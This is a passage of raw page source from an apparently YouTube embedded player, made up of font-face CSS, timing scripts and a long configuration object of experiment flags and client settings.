6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="D72hFnWePRTpvBJ9Fh-hkw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="mM2ScfQfzGGX8qE4UE4LbQ"><style nonce="mM2ScfQfzGGX8qE4UE4LbQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="D72hFnWePRTpvBJ9Fh-hkw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"-oV-aY_5EY-b_tcPy8jQgQE","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"52.14.54.12","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/ClPJhWXWlqM?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRZMk1EVXpNRGcyT0RjeU1Ua3lOUT09EPqL-ssGGPqL-ssG","rolloutToken":"CJCLqePKqdqQExDU69m-7baSAxjU69m-7baSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIj97Zvu22kgMVj43/BB1LJDQQ"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51564352,51565115,51566373,51566863,51578633,51583567,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615068,51620867,51621065,51622844,51631301,51637029,51638932,51648336,51653717,51672162,51681662,51683502,51684302,51684307,51693510,51693994,51696107,51696619,51700777,51705183,51713237,51717189,51717747,51719110,51719411,51719628,51724105,51729218,51732102,51735451,51737134,51740459,51740811,51742377,51742829,51742876,51744562,51744582,51748168,51749572,51751855,51751895,51752092,51752633,51754303,51759208,51763568","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_get_reminder_button_on_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u